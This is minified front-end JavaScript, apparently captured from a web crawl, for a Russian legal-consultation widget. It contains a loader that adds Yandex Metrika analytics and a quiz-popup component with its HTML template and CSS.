=window.FEEDOT_PREVIEW},window.FEEDOT_DEV||{}),window._feedotStandalone?{widgetsDomain:"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.build),widgetsConfigDomain:window._feedotStandalone.settings?"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config,"/").concat(window._feedotStandalone.settings):"".concat(window._feedotStandalone.folder,"/").concat(window._feedotStandalone.config)}:{}),{},{blackListedReferrers:["https://iframe-toloka.com/","https://toloka.yandex.ru/"]});t.a=n},5:function(e,t,o){"use strict";o.r(t);var r,t=o(0);function i(e){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function a(t,e){var o,r=Object.keys(t);return Object.getOwnPropertySymbols&&(o=Object.getOwnPropertySymbols(t),e&&(o=o.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),r.push.apply(r,o)),r}function c(r){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?a(Object(n),!0).forEach(function(e){var t,o;t=r,o=n[e=e],(e=function(e){e=function(e,t){if("object"!==i(e)||null===e)return e;var o=e[Symbol.toPrimitive];if(void 0===o)return("string"===t?String:Number)(e);o=o.call(e,t||"default");if("object"!==i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(e,"string");return"symbol"===i(e)?e:String(e)}(e))in t?Object.defineProperty(t,e,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[e]=o}):Object.getOwnPropertyDescriptors?Object.defineProperties(r,Object.getOwnPropertyDescriptors(n)):a(Object(n)).forEach(function(e){Object.defineProperty(r,e,Object.getOwnPropertyDescriptor(n,e))})}return r}o.p=t.a.widgetsDomain+"/",window.FEEDOT_LOADED||(window.FEEDOT_LOADED=!0,window.ON_FEEDOT_MODULE_LOADED=function(e,t){for(var i=t,o=document.getElementsByClassName("pravoved-ru-widget--auto"),r=function(e){var r,t,o,n;e.$$pravovedWidget||(e.$$pravovedWidget=!0,r=e.dataset,t=(o=Object.keys(r).reduce(function(e,t){var o;return r[t]&&(6<t.length&&0===t.indexOf("mobile")?(o=(o=t.slice(6))[0].toLowerCase()+o.slice(1),e.mobile[o]=r[t]):7<t.length&&0===t.indexOf("desktop")?(o=(o=t.slice(7))[0].toLowerCase()+o.slice(1),e.desktop[o]=r[t]):void 0===e.desktop[t]&&(e.desktop[t]=r[t])),e},{desktop:{},mobile:{}})).desktop,o=o.mobile,t.operatorAvatar&&0<t.operatorAvatar.indexOf("?")&&1<(n=t.operatorAvatar.match(/url=(.+)/)).length&&(t.operatorAvatar=n[1]),o.operatorAvatar&&0<o.operatorAvatar.indexOf("?")&&1<(n=o.operatorAvatar.match(/url=(.+)/)).length&&(o.operatorAvatar=n[1]),FEEDOT.settings.referral=t.partnerId,FEEDOT.createWidget({container:e,settings:{id:0,type:t.widget,customisation:{desktop:c(c({},t),{},{country:i||t.country}),mobile:c(c({},t),{},{country:i||t.country},o)}}}))},n=0;n<o.length;n++)r(o[n],n,o)},o.e(6).then(o.bind(null,3)),r=window,t=document,r.ym=r.ym||function(){(r.ym.a=r.ym.a||[]).push(arguments)},r.ym.l=+new Date,o=t.createElement("script"),t=t.getElementsByTagName("script")[0],o.async=1,o.src="https://mc.yandex.ru/metrika/tag.js",t.parentNode.insertBefore(o,t),window.ym(56501437,"init",{}),window.ym(56501437,"reachGoal","used_loader_version1")),setTimeout(function(){window._feedot||console.log("%c Установите новый загрузчик ","background: #d51414; color: #fff")},0)}});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://widget.info-app5shs.ru/js/18.970d1554.chunk.js
body_size: 4945
content:
(window.webpackJsonpFeedot=window.webpackJsonpFeedot||[]).push([[18],{380:function(t,n,o){"use strict";o.r(n),o.d(n,"WidgetQuizPopup",function(){return r});var c=o(21),s=o(10),n=o(381),l=o(100),e=o(28);function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,n,o){return(n=u(n))in t?Object.defineProperty(t,n,{value:o,enumerable:!0,configurable:!0,writable:!0}):t[n]=o,t}function p(t,n){for(var o=0;o<n.length;o++){var e=n[o];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,u(e.key),e)}}function u(t){t=function(t,n){if("object"!==i(t)||null===t)return t;var o=t[Symbol.toPrimitive];if(void 0===o)return("string"===n?String:Number)(t);o=o.call(t,n||"default");if("object"!==i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}function f(){return(f="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,n,o){var e=function(t,n){for(;!Object.prototype.hasOwnProperty.call(t,n)&&null!==(t=y(t)););return t}(t,n);if(e)return(e=Object.getOwnPropertyDescriptor(e,n)).get?e.get.call(arguments.length<3?t:o):e.value}).apply(this,arguments)}function b(t,n){return(b=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}function h(o){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,n=y(o),n=(t=e?(t=y(this).constructor,Reflect.construct(n,arguments,t)):n.apply(this,arguments),this);if(t&&("object"===i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return m(n)}}function m(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var r=function(t){var n=a;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),t&&b(n,t);var o,r=h(a);function a(t){var n,o,e,i,p,u;if(this instanceof a)return n=(i=m(t=r.call(this,t))).configurator,o=i.settings,e=i.options,i=i.translate,p=(u=t.elements).$quizContainer,u=u.$popup,t.state={isModalShown:!1,minimalUIOffset:0},t.quiz=new l.WidgetQuiz({context:p,scrollContext:u,configurator:n,translate:i,options:{asComponent:!0,policyFreezeScroll:!1,metric:e.metric,splitTest:e.splitTest}}),t.configurator.isBFLSplitEnabled&&t.quiz.configurator.override({isBFLSplitEnabled:!0},!0),t.quiz.settings.override({recaptcha:o.recaptcha}),t;throw new TypeError("Cannot call a class as a function")}return n=a,(t=[{key:"createSplitTests",value:function(){var n=this;if(!e.a[this.configurator.partnerId])return{"CPALG-8257":{from:0,to:100,variants:3,run:function(t){t.variant<2||n.configurator.override({isBFLSplitEnabled:!0})}}}}},{key:"prepare",value:function(){var n=this,t=(f(y(a.prototype),"prepare",this).call(this),this.constants.HITS),o=(this.initPopup(),this.hit(t.VIEW),this.state.balloonTimeout=setTimeout(function(){n.showBalloon(!0)},5e3),this.quiz.prepare(),this.initButton(),window.FEEDOT.events.minimalUI(function(t){n.state.minimalUIOffset=t?48:0,n.updateOffset()}));this.addDestroyCallback(function(){return o()})}},{key:"initButton",value:function(){var t=this,n=this.state,o=this.configurator,e=this.quiz,i=this.elements,p=i.$buttonAvatar,u=i.$balloonTitle,r=i.$balloonText,a=i.$button,l=i.$balloonButton,i=i.$balloonClose;a.addClass("quiz-popup-button--shown"),o.sync("operatorAvatar",function(t){t=t.value;n.animatedAvatar&&(n.animatedAvatar.destroy(),n.animatedAvatar=null),c.a.isAnimatedLoop(t)?n.animatedAvatar=c.a.initAvatar(p,t,"left",100,o):p.css({backgroundImage:"url('".concat(Object(s.a)(t),"')")})}),o.sync("operatorDescription",function(t){t=t.value;u.text(t)}),o.sync("operatorButtonText",function(t){t=t.value;l.text(t)}),o.sync("categoryId",function(t){t=t.value;r.text(e.data.questions[t])}),o.sync("position",function(t){var n=t.prevValue,t=t.value;a.removeClass("quiz-popup-button--position-".concat(n)),a.addClass("quiz-popup-button--position-".concat(t)),a.css(d({left:"auto",right:"auto"},o.position,o.offsetSide))}),o.sync("offsetSide",function(t){t=t.value;a.css(d({},o.position,t))}),o.sync("offsetBottom",function(t){t=t.value;a.css({bottom:t})}),i.on("click",function(){return clearTimeout(n.balloonTimeout),t.showBalloon(!1),!1}),a.on("click",function(){return clearTimeout(n.balloonTimeout),t.showBalloon(!1),t.showPopup(!0),!1})}},{key:"initPopup",value:function(){var t=this;this.elements.$popupCloseButton.on("click",function(){return t.showPopup(!1),!1})}},{key:"showBalloon",value:function(t){this.elements.$balloon.toggleClass("hidden",!t)}},{key:"showPopup",value:function(t){var n=this.state,o=(this.quiz.start(),this.elements),e=o.$popup,o=o.$button;n.isModalShown!==t&&(n.isModalShown=t,e.toggleClass("quiz-popup-popup--shown",t),o.toggleClass("quiz-popup-button--shown",!t),t?this.freezeScroll():this.unfreezeScroll())}},{key:"updateOffset",value:function(){var t=this.state,n=this.elements.$button;t.isModalShown||n.css({marginBottom:"".concat(t.minimalUIOffset,"px")})}}])&&p(n.prototype,t),o&&p(n,o),Object.defineProperty(n,"prototype",{writable:!1}),a}(n.a)},381:function(t,n,o){"use strict";o.d(n,"a",function(){return m});var n=o(6),p=o.n(n),u=o(16),r=o(17),a=o(13),l=o(14),n=o(15),c=o(382),e=o(383),s=o.n(e);function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function d(t,n){for(var o=0;o<n.length;o++){var e=n[o];e.enumerable=e.enumerable||!1,e.configurable=!0,"value"in e&&(e.writable=!0),Object.defineProperty(t,function(t){t=function(t,n){if("object"!==i(t)||null===t)return t;var o=t[Symbol.toPrimitive];if(void 0===o)return("string"===n?String:Number)(t);o=o.call(t,n||"default");if("object"!==i(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}(t,"string");return"symbol"===i(t)?t:String(t)}(e.key),e)}}function f(t,n){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,n){return t.__proto__=n,t})(t,n)}function b(o){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var t,n=h(o),n=(t=e?(t=h(this).constructor,Reflect.construct(n,arguments,t)):n.apply(this,arguments),this);if(t&&("object"===i(t)||"function"==typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");if(void 0!==n)return n;throw new ReferenceError("this hasn't been initialised - super() hasn't been called")}}function h(t){return(h=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var m=function(t){var n=i;if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");n.prototype=Object.create(t&&t.prototype,{constructor:{value:n,writable:!0,configurable:!0}}),Object.defineProperty(n,"prototype",{writable:!1}),t&&f(n,t);var o,e=b(i);function i(){var t=this,n=i;if(t instanceof n)return e.apply(this,arguments);throw new TypeError("Cannot call a class as a function")}return n=i,(t=[{key:"createConstants",value:function(){return{HITS:{VIEW:"view"}}}},{key:"createTemplate",value:function(){return c.a}},{key:"createStyles",value:function(){return s.a}},{key:"createElements",value:function(t){return{$quizContainer:p()("#quiz-popup__quiz-container",t),$balloon:p()("#quiz-popup-balloon",t),$balloonTitle:p()("#quiz-popup-balloon__title",t),$balloonText:p()("#quiz-popup-balloon__text",t),$balloonButton:p()("#quiz-popup-balloon__button",t),$balloonClose:p()("#quiz-popup-balloon__close",t),$button:p()("#quiz-popup-button",t),$buttonAvatar:p()("#quiz-popup-button__avatar",t),$popup:p()("#quiz-popup-popup",t),$popupCloseButton:p()("#quiz-popup-popup__close",t)}}},{key:"createSettings",value:function(){return new l.a({recaptcha:!0})}},{key:"configuratorEnsure",value:function(t){t.ensure("operatorAvatar",a.b.STRING,"animated-1"),t.ensure("operatorDescription",a.b.STRING,"Дежурный юрист"),t.ensure("operatorMessageText",a.b.STRING,"Ответьте на несколько простых вопросов и получите консультацию профессионального юриста бесплатно!"),t.ensure("operatorButtonText",a.b.STRING,"Получить консультацию"),t.ensure("categoryId",a.b.INTEGER,1),t.ensure("position",["left","right"],"left"),t.ensure("offsetSide",a.b.INTEGER,16),t.ensure("offsetBottom",a.b.INTEGER,16),t.ensure("country",["ru","ua","by","kz"],"ru"),t.ensure("isOwnWidget",a.b.BOOLEAN,!1),t.ensure("themeCustomColor1",a.b.COLOR),t.ensure("themeCustomColor2",a.b.COLOR),t.ensure("themeCustomTextInverted",a.b.COLOR),t.ensure("themeCustomButtonColor1",a.b.COLOR),t.ensure("themeCustomButtonColor2",a.b.COLOR),t.ensure("themeCustomTextInverted",a.b.COLOR),t.ensure("themeCustomDirection",a.b.DEG),t.ensure("buttonMainColor",a.b.COLOR),t.ensure("buttonForeColor",a.b.COLOR)}},{key:"attachTheme",value:function(){var t=this.context,n=this.configurator,e=p()('<style type="text/css">');p()(t).append(e),n.syncAll(["theme","themeCustomColor1","themeCustomColor2","themeCustomBackground","themeCustomDirection","themeCustomTextInverted","themeCustomText","buttonMainColor","themeCustomButtonColor1","themeCustomButtonColor2","buttonForeColor","themeCustomButtonTextInverted"],function(){var t=new u.a({parent:"#theme"}),o=Object(r.b)(n.theme);o.isDefault&&Object(r.a)(o,n,{bg1:"themeCustomColor1",bg2:"themeCustomColor2",bg6:"themeCustomBackground",d:"themeCustomDirection",tc1:"themeCustomTextInverted",tc3:"themeCustomText"}),o.btnbg1=o.bg1,o.btntc1=o.tc1,n.buttonMainColor||n.themeCustomButtonColor1||(o.btnbg2=o.bg2),o.isDefault&&Object(r.a)(o,n,{btnbg1:["buttonMainColor","themeCustomButtonColor1"],btnbg2:"themeCustomButtonColor2",btntc1:["buttonForeColor","themeCustomButtonTextInverted"]}),o.bg?(t.add([".quiz-popup-button",".quiz-popup-balloon__button"],{background:"linear-gradient(".concat(o.d,", ").concat(o.bg.map(function(t,n){return"".concat(t," ").concat(Math.ceil(100*n/(o.bg.length-1)),"%")}),")"),color:o.btntc1}),t.add(".quiz-popup-balloon__container",{background:o.bg[0]})):(t.add([".quiz-popup-button",".quiz-popup-balloon__button"],{background:o.btnbg2?"linear-gradient(".concat(o.d,", ").concat(o.btnbg1," 0%, ").concat(o.btnbg2," 100%)"):o.btnbg1,color:o.btntc1}),t.add(".quiz-popup-balloon__container",{background:o.bg1})),e.html(t.toString())})}}])&&d(n.prototype,t),o&&d(n,o),Object.defineProperty(n,"prototype",{writable:!1}),i}(n.a)},382:function(t,n,o){"use strict";o.d(n,"a",function(){return e});var e='\n<div>\n    <div id="quiz-popup-button" class="widget--quiz-popup quiz-popup-button">\n        <div id="quiz-popup-balloon" class="quiz-popup-balloon hidden">\n            <div class="quiz-popup-balloon__container">\n                <div class="quiz-popup-balloon__body">\n                    <div id="quiz-popup-balloon__title" class="quiz-popup-balloon__title"></div>\n                    <div id="quiz-popup-balloon__text" class="quiz-popup-balloon__text"></div>\n                    <a id="quiz-popup-balloon__button" class="quiz-popup-balloon__button"></a>\n                    <a id="quiz-popup-balloon__close" class="quiz-popup-balloon__close">\n                        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"/></svg>\n                    </a>\n                </div>\n            </div>\n        </div>\n        <div id="quiz-popup-button__avatar" class="quiz-popup-button__avatar"></div>\n    </div>\n\n    <div id="quiz-popup-popup" class="widget--quiz-popup quiz-popup-popup">\n        <div class="quiz-popup-popup__form">\n            <div class="quiz-popup-popup__form-inner">\n                <div id="quiz-popup__quiz-container" class="quiz-popup-popup__quiz-container"></div>\n                <a id="quiz-popup-popup__close" class="quiz-popup-popup__close" href="#close">\n                    <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path id="a" d="M17.023 18.29L12 13.267 6.977 18.29 5.71 17.023 10.733 12 5.71 6.977 6.977 5.71 12 10.733l5.023-5.023 1.267 1.267L13.267 12l5.023 5.023z"/></svg>\n                </a>\n            </div>\n        </div>\n    </div>\n</div>\n'},383:function(t,n,o){(n=o(12)(!1)).push([t.i,".feedot-19a6d1c7d96 .quiz-popup-balloon {\n  position: absolute;\n  bottom: 100%;\n  width: 300px;\n  text-align: left;\n  padding-bottom: 16px;\n  animation: animation-show-dropdown 0.4s both;\n  cursor: default;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__container {\n  position: relative;\n  padding: 24px 24px 18px;\n  border-radius: 8px;\n  overflow: hidden;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__container:before {\n  content: '';\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: 0.9;\n  background: #efefef;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__body {\n  position: relative;\n  z-index: 1;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__title {\n  font-size: 14px;\n  font-weight: bold;\n  line-height: 1.29;\n  color: rgba(0,0,0,0.48);\n  margin-bottom: 12px;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__text {\n  font-size: 14px;\n  line-height: 1.29;\n  color: rgba(0,0,0,0.48);\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__button {\n  position: relative;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n  margin-top: 12px;\n  padding: 0 8px;\n  height: 40px;\n  border-radius: 5px;\n  text-align: center;\n  font-size: 16px;\n  font-weight: normal;\n  font-stretch: normal;\n  font-style: normal;\n  line-height: 1.5;\n  overflow: hidden;\n  cursor: pointer;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__button:after {\n  display: none;\n  content: '';\n  position: absolute;\n  top: 0;\n  left: 0;\n  width: 100%;\n  height: 100%;\n  opacity: 0.1;\n  background: #fff;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__button:hover:after {\n  display: block;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__close {\n  display: block;\n  position: absolute;\n  top: -16px;\n  right: -16px;\n  width: 24px;\n  height: 24px;\n  text-decoration: none;\n  opacity: 0.48;\n  cursor: pointer;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-balloon__close:hover {\n  opacity: 1;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-button {\n  display: block;\n  position: fixed;\n  border-radius: 32px;\n  box-shadow: 0 5px 5px 0 rgba(0,0,0,0.2);\n  background-color: #ff6347;\n  font-family: Arial, sans-serif;\n  width: 64px;\n  height: 64px;\n  cursor: pointer;\n  user-select: none;\n  -webkit-tap-highlight-color: transparent;\n  border: none;\n  appearance: none;\n  opacity: 0;\n  z-index: 2147483646;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-button--shown {\n  opacity: 1;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-button__avatar {\n  width: 48px;\n  height: 48px;\n  margin: 8px 0 0 8px;\n  border-radius: 50%;\n  overflow: hidden;\n  background: rgba(0,0,0,0.48);\n  background-size: cover;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-button--position-left .quiz-popup-balloon {\n  left: 0;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-button--position-right .quiz-popup-balloon {\n  right: 0;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup {\n  display: flex;\n  position: fixed;\n  top: 0;\n  left: 0;\n  width: 0;\n  height: 0;\n  overflow: hidden;\n  background: rgba(0,0,0,0.48);\n  box-sizing: border-box;\n  justify-content: center;\n  z-index: 2147483647;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup__form {\n  position: relative;\n  width: 100%;\n  max-width: 824px;\n  padding: 12px;\n  box-sizing: border-box;\n  margin: auto;\n  transform: scale(0);\n  transition: transform 0.4s ease;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup__form-inner {\n  position: relative;\n}\n\n@media (max-width: 700px) {\n  .feedot-19a6d1c7d96 .quiz-popup-popup {\n    display: flex;\n    flex-direction: column;\n    background: none;\n    justify-content: normal;\n  }\n\n  .feedot-19a6d1c7d96 .quiz-popup-popup__form {\n    flex: 1;\n    display: flex;\n    margin: 0;\n    padding: 0;\n  }\n\n  .feedot-19a6d1c7d96 .quiz-popup-popup__form-inner,\n  .feedot-19a6d1c7d96 .quiz-popup-popup__form-inner .body,\n  .feedot-19a6d1c7d96 .quiz-popup-popup__quiz-container,\n  .feedot-19a6d1c7d96 .quiz-popup-popup__quiz-container .body {\n    width: 100%;\n    flex: 1;\n    display: flex;\n    flex-direction: column;\n  }\n\n  .feedot-19a6d1c7d96 .quiz-popup-popup__form-inner .body>.quiz,\n  .feedot-19a6d1c7d96 .quiz-popup-popup__quiz-container .body>.quiz {\n    flex: 1;\n  }\n\n  .feedot-19a6d1c7d96 .quiz-popup-popup__form-inner .body>.quiz .quiz__inner,\n  .feedot-19a6d1c7d96 .quiz-popup-popup__quiz-container .body>.quiz .quiz__inner {\n    padding-top: 40px;\n    padding-left: 12px;\n    padding-right: 12px;\n  }\n\n  .feedot-19a6d1c7d96 .quiz-popup-popup__form-inner .body>.quiz .city-popup,\n  .feedot-19a6d1c7d96 .quiz-popup-popup__quiz-container .body>.quiz .city-popup {\n    position: fixed;\n  }\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup__close {\n  position: absolute;\n  right: 8px;\n  top: 8px;\n  width: 40px;\n  height: 40px;\n  opacity: 0.48;\n  -webkit-tap-highlight-color: transparent;\n  z-index: 2;\n}\n\n.feedot-19a6d1c7d96 .body:not(.device-mobile) .quiz-popup-popup__close:hover {\n  opacity: 1;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup__close svg {\n  width: 100%;\n  height: 100%;\n  fill: #000;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup--shown {\n  width: 100%;\n  height: 100%;\n  overflow: auto;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup--shown .quiz-popup-popup__form {\n  transform: scale(1);\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup--mobile .quiz-wrapper {\n  height: 100%;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup--mobile .quiz-popup-popup__form {\n  display: flex;\n  flex: 1;\n  max-width: none;\n  min-height: 100%;\n  padding: 0;\n  transform: scale(1);\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup--mobile .quiz-popup-popup__form-inner {\n  border-radius: 0;\n  min-height: 100%;\n  flex: 1;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup--mobile .quiz-popup-popup__close {\n  right: 4px;\n  top: 4px;\n  width: 40px;\n  height: 40px;\n}\n\n.feedot-19a6d1c7d96 .quiz-popup-popup--mobile .quiz-popup-popup__close svg {\n  fill: #fff;\n}\n\n.feedot-19a6d1c7d96 .quiz-success--shown+.quiz-popup-popup__close svg {\n  fill: #000;\n}",""]),t.exports=n}}]);